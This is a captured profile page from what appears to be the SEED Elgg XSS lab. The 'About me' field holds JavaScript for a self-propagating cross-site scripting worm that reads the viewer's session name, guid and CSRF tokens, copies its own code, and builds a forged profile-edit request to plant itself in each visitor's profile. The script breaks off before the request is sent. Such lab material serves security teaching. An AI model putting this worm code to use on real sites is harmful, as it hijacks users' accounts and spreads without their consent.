 Boby
Brief description: Goodbye, World
About me
window.onload = function(){
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var name="&name="+userName;
var jcode="" +
document.getElementById("worm").innerHTML+"</"+"script>";
var wormcode=encodeURIComponent(jcode);
var desc="&description="+wormcode+"+&
accesslevel%5Bdescription%5D=2";
var bdesc="&briefdescription=Goodbye,+World"+"&
accesslevel%5Bdescription%5D=2";
var content=token+ts+name+desc+bdesc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.